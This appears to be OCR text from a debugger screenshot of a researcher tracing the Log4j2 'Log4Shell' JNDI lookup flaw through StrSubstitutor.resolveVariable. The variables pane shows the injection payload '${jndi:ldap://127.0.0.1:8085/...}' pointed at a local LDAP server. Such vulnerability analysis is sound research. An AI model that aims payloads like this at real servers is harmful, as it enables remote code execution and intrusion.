 logs
src
main
java
log4j2.test
Log4j2EXP
Log4j2Test01
Log4j2Test02
resources
1104 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder bu
1105 final int startPos, final int endPos) { startPos: 0 endPos: 38
1106 final StrLookup resolver = getVariableResolver(); resolver: "{date, ctx, lower, upper, main, env,
1107 if (resolver == null = false ) { resolver: "{date, ctx, lower, upper, main, env, sys, sd, java, marke
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName);
1111 }
1112
m Maven
调试: Log4j2EXP
调试器 控制台
帧
变量
"main"...: 正在运行
resolveVariable:1107, StrSubstitutor (or
substitute:1033, StrSubstitutor (org.apa
substitute:912, StrSubstitutor (org.apac
replace:467, StrSubstitutor (org.apache
format:132, MessagePatternConverter
format:38, PatternFormatter (org.apach
this = {StrSubstitutor@2380} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@1999}
variableName = "jndi:ldap://127.0.0.1:8085/zRFaCCEj"
buf = {StringBuilder@2394} "${jndi:ldap://127.0.0.1:8085/zRFaCCEj}"
startPos = 0
endPos = 38
resolver = {Interpolator@2387} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"